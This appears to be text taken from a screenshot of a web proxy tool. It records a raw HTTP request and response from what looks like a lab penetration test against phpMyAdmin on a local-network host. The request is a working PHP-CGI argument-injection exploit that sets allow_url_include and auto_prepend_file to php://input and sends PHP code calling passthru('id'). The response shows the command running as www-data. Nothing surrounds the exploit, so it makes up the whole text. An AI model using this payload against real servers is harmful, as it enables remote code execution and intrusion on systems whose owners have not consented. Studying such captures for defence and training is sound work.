 Request
Raw Params Headers Hex XML
POST
http://192.168.43.117/phpMyAdmin/?-d+allow_url_include%3d1+-d+aut
o_prepend_file%3dphp://input HTTP/1.1
Host: 192.168.43.117
Content-Length: 37
<?php
passthru('id');
die();
?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 24 Oct 2019 17:29:49 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 54
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)